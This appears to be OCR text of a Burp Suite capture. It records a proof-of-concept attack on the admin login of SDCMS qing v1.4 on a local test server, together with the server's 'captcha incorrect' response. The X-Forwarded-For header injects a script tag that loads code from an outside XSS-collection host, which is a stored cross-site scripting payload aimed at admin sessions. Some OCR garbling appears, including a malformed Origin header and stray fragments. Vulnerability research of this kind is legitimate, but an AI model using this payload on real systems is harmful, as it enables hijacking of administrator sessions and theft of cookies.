 Send Cancel < ▼ > ▼ Target: htt
Request
Pretty Raw Hex \n
1 POST /sdcms_qing_v1.4/?m=admin&c=index&a=check HTTP/1.1
2 Host: 192.168.0.101
3 Content-Length: 69
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.101123414241
9 Referer: http://192.168.0.101/sdcms_qing_v1.4/?m=admin&c=index&a=login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=do868u9hog5g6k4vrga1jgte01; XDEBUG_SESSION=PHPSTORM
13 Referer: http://192.168.0.101/sdcms_qing_v1.4/?m=admin&c=index&a=login
14 Connection: close
15 X-Forwarded-For: 1.1.1.1<script src=//xms.la/HMSRW></script>
16
17 t0=xms_test&t1=1234556&t2=75nd&token=1149bb356491f35850d284c73d1827c5
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Jul 2023 07:35:41 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 X-Frame-Options: SAMEORIGIN
6 Access-Control-Allow-Methods: POST
7 Access-Control-Allow-Headers: x-requested-with,content-type
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Connection: close
12 Content-Type: text/html;charset=utf-8
13 Content-Length: 44
14
15 {"state":"error","msg":"验证码不正确"}
Search... 0 matches
Ins
Re
Re
Re
Re
Re
Re